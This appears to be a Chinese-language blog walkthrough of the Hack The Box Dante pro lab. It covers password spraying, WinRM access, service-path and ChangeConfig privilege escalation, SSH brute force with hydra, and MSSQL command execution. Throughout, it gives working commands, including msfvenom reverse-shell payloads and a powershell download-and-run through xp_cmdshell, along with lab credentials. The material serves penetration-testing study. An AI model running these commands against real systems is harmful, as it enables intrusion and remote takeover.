
查看

提示密码有变化,目前密码为:
WestminsterOrange5
可以针对后面的数字进行破解,使用445 smb进行验证是否正确。可以使用nxc
可以用python3简单生成一下1-100的密码文本用来破解
for i in range(1, 101):
print(f"WestminsterOrange{i}")

winrm进入系统
nxc smb 172.16.1.101 -u dharding -p ./hash
发现密码是17的位置

测试winrm,发现是管理员,可以进入拿到shell
nxc winrm 172.16.1.101 -u dharding -p 'WestminsterOrange17'

evil-winrm -i 172.16.1.101 -u 'dharding' -p 'WestminsterOrange17'

成功拿到shell
提权
搜索:
Get-ChildItem -Path C:\Users\ -Include *.txt,*.pdf,*.xls,*.xlsx,*.doc,*.docx,*.config -File -Recurse -ErrorAction SilentlyContinue
发现flag

上传winPEAS进行枚举
iwr -url 10.10.14.2/winPEASx64.exe -o winPEASx64.exe
进入目录后也可以发现qc文件

可以google一下 IObitUnSvr,搜索的时候发现是有问题的

在winpeas中的服务信息中也可以发现没有加引号,存在劫持的风险
Unquoted Service Paths也是一个windows中经典的提权方法。
当我们拥有对服务的主目录或子目录的写入权限,但无法替换其中的文件时,我们可以使用此攻击。如果此文件的路径包含一个或多个空格,并且没有包含在引号中,可以利用提权

类似这样我们可以去尝试替换,然后重启服务,完成提权。
因为是:
C:\Program Files (x86)\IObit\IObit Uninstaller\drivers\win10_amd64\IURegistryFilter.sys
查看目录权限
看看能不能创建一个木马程序:C:\Program Files (x86)\IObit\IObit.exe

生成木马
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=4444 -f exe > IObit.exe
移动到
C:\Program Files (x86)\IObit\IObit.ex
但该路径没有写入权限。
尝枚举ACL提权
可以用bloodhound,失败
可以使用powerview.ps1进行枚举
允许所有脚本执行
Set-ExecutionPolicy -ExecutionPolicy Unrestricted -Scope CurrentUser
Import-Module .\PowerView.ps1
查看服务状态,目前是停止状态
Get-Service -Name IObitUnSvr

查看ACL
Get-ACL "C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe"

发现dharding 用户拥有 完全控制 权限,这一块看了一下别人的做法学习一下:
使用Get-ServiceAcl.ps1
导入
. .\Get-ServiceAcl.ps1
"IObitUnSvr" | Get-ServiceAcl | select -ExpandProperty Access

发现 dharding 具备 ChangeConfig
在 Windows 操作系统中,ChangeConfig 是一种访问控制权限,通常与系统服务、注册表项或特定配置文件的修改权限相关联。具有ChangeConfig 权限的用户可以更改配置和设置,通常用于修改服务设置或配置文件的某些内容。
思路为更改服务的exe执行文件路径,然后重启服务即可提权。
生成一个恶意文件
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.2 LPORT=4443 -f exe -o hack.exe
并且上传
监听
lwrap -cAr nc -lvnp 4443
sc.exe stop IObitUnSvr
sc.exe config IObitUnSvr binPath="C:\Users\dharding\hack.exe"
sc.exe qc IObitUnSvr
sc.exe start IObitUnSvr

提权成功
172.16.2.101
nmap -sC -sV -Pn -T4 -n 172.16.2.101
发现只有22端口
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 20:d0:8e:88:ee:db:b4:cf:35:b7:db:cb:74:a0:50:0b (RSA)
|_ 256 66:bb:0d:63:a8:1e:4c:24:fe:2c:7e:9e:3a:03:00:e6 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
上传一个meterpreter shell方便后续利用

先使用,增加路由
use multi/manage/autoroute
尝试进行ssh暴力破解
使用 :
auxiliary/scanner/ssh/ssh_login

成功,发现凭据,使用
sessions -l
可以看见shell
或者使用ligolo-ng建立隧道,因为是特定主机可以使用
interface_add_route --name e22 --route 172.16.2.101/32
sessions -i 3
进入 shell ,或者使用ligolo-ng建立隧道后直接登陆

提权
上传linpeas.sh进行枚举
经过枚举发现一个suid文件

/usr/sbin/readfile
或者使用CVE-2021-3560提权

成功提权

用脚本ping,网段存活主机,发现127.16.2.6
172.16.2.6
枚举
使用ligolo-ng搭建隧道
nmap扫描:

发现只有22端口,尝试ssh爆破
hydra -L /home/kali/Desktop/Dante_prolabs/users.txt -P /home/kali/Desktop/Dante_prolabs/password.txt ssh://172.16.2.6 -vV
发现两个凭据
julian:manchesterunited
plongbottom:PowerfixSaturdayClub777

发现flag

在julian目录里可以发现SQL文件
Hi Julian
I've put this on your personal desktop as its probably the most secure
place on the network!
Can you please ask Sophie to change her SQL password when she logs in
again? I've reset it to TerrorInflictPurpleDirt996655 as it stands, but
obviously this is a tough one to remember
Maybe we should all get password managers?
Thanks,
James
得到 Sophie : TerrorInflictPurpleDirt996655
用这个凭证扫描172.16.1.0/24网段,发现172.16.1.5管理权限,可以稍后去利用

切换用户

发现是27(sudo)组
查看sudo -l

sudo /bin/bash
成功提权
172.1.16.5
枚举
端口扫描
PORT STATE SERVICE VERSION
21/tcp open ftp?
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
| fingerprint-strings:
| DNSStatusRequestTCP:
| 500 Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| DNSVersionBindReqTCP, RPCCheck:
| 500 Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| GetRequest, HTTPOptions:
| 500 Syntax error, command unrecognized.
| Help:
| 214-The following commands are recognized:
| ABOR ADAT ALLO APPE AUTH CDUP CLNT CWD
| DELE EPRT EPSV FEAT HASH HELP LIST MDTM
| MFMT MKD MLSD MLST MODE NLST NOOP NOP
| OPTS PASS PASV PBSZ PORT PROT PWD QUIT
| REST RETR RMD RNFR RNTO SITE SIZE STOR
| STRU SYST TYPE USER XCUP XCWD XMKD XPWD
| XRMD
| Have a nice day.
| RTSPRequest:
| 220 Dante Staff Drop Box
| Syntax error, command unrecognized.
| SSLSessionReq:
| 500 Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
| Syntax error, command unrecognized.
|_ Syntax error, command unrecognized.
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 172.16.1.5\SQLEXPRESS:
| Instance name: SQLEXPRESS
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
| TCP port: 1433
|_ Clustered: false
|_ssl-date: 2025-04-12T07:47:14+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-04-11T09:27:32
|_Not valid after: 2055-04-11T09:27:32
| ms-sql-ntlm-info:
| 172.16.1.5\SQLEXPRESS:
| Target_Name: DANTE-SQL01
| NetBIOS_Domain_Name: DANTE-SQL01
| NetBIOS_Computer_Name: DANTE-SQL01
| DNS_Domain_Name: DANTE-SQL01
| DNS_Computer_Name: DANTE-SQL01
|_ Product_Version: 10.0.14393
2049/tcp open nlockmgr 1-4 (RPC #100021)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
NFS 2049
获取 NFSv3 服务器的信息
showmount -e
没有挂载信息
拿shell
得到 Sophie : TerrorInflictPurpleDirt996655
用这个凭证扫描mssql 172.16.1.5 显示管理权限

因为用户有管理权限可以直接利用
- impacket-mssqlclient
- nxc或者 crackmapexec
- msf:use exploit/windows/mssql/mssql_payload
impacket-mssqlclient sophie@172.16.1.5

然后使用 xp_cmdshell,后面不写了
nxc mssql 172.16.1.5 -u 'sophie' -p 'TerrorInflictPurpleDirt996655' --local-auth -x 'whoami'

成功执行代码
或者
msf,直接拿到shell,方便快捷

用nxc:
先生成一个木马
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=4422 -f exe -o hack.exe
下载
nxc mssql 172.16.1.5 -u 'sophie' -p 'TerrorInflictPurpleDirt996655' --local-auth -x 'powershell iwr -uri 10.10.14.2/hack.exe -o c:\Users\Public\hack.exe'

拿到shell:
nxc mssql 172.16.1.5 -u 'sophie' -p 'TerrorInflictPurpleDirt996655' --local-auth -x 'c:\Users\Public\hack.exe'

cat c:\Users\flag.txt
拿到flag
提权
whoami /priv

发现有SeImpersonatePrivilege 权限,可以直接用土豆系列提权或者meterpreter直接提权getsystem

提权成功


























 3740
3740

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








